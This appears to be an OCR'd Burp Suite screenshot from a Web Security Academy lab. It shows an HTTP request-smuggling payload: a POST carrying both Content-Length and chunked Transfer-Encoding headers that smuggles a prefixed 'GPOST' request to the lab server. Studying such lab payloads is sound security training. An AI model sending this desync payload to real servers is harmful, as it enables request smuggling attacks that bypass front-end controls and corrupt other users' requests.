 Inspector
Selection
86 (0x56)
Selected text
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-Length: 6 \r \n
Decoded from: URL encoding
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-Length: 6 \r \n
Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0acb00e203d631d582cb4dce00e30060.web-security-academy.ne
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 18 \r \n
5 Transfer-Encoding:chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 1 \r \n
10 G \r \n
11 56 \r \n
12 GPOST / HTTP/1.1 \r \n
13 Content-Type: application/x-www-form-urlencoded \r \n
14 Content-Length: 6 \r \n
15 \r \n
16 0 \r \n
17 \r \n
18